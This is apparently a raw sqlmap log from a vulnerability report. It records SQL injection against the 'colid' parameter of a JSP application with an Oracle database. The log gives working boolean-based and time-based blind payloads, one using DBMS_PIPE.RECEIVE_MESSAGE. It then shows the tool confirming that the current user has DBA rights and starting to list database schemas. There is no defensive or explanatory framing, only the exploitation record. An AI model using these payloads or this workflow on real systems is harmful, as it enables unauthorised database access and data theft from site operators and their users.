 管理员: sqlmap
Parameter: colid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: colid=23) AND 5255=5255 AND (7293=7293
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: colid=23) AND 5828=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(83)||CHR(87)||CHR(84),5) AND
(4302=4302
---
[14:49:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:49:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:49:05] [INFO] fetching current user
[14:49:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:49:05] [INFO] retrieved: JCMS
current user:    'JCMS'
[14:49:12] [INFO] fetching current database
[14:49:12] [INFO] resumed: JCMS
[14:49:12] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle):    'JCMS'
[14:49:12] [INFO] testing if current user is DBA
current user is DBA:    True
[14:49:12] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:49:12] [INFO] fetching database (schema) names
[14:49:12] [INFO] fetching number of databases
[14:49:12] [INFO] retrieved: 18
[14:49:17] [INFO] retrieved: CTXSYS
[14:49:40] [INFO] retrieved: DBSNMP
[14:50:07] [INFO] retrieved: DMSYS